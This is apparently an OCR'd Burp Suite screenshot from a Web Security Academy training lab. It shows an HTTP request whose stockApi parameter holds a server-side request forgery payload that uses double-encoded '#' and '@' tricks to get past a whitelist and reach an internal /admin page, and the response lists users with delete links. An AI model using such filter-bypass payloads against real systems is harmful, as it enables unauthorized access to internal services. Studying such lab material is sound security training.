 Request
Pretty Raw Hex Chinese \n
1 POST /product/stock HTTP/1.1
2 Host: 0a66009403de426fc0cf18250014008f.web-security-academy.net
3 Cookie: session=GBYRri8d4gnB9jWaonTjAk5FcIiTfsEA
4 Content-Length: 59
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a66009403de426fc0cf18250014008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a66009403de426fc0cf18250014008f.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http://127.0.0.1%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex R
Web Security
Academy
Users
carlos - Delete
wiener - Delete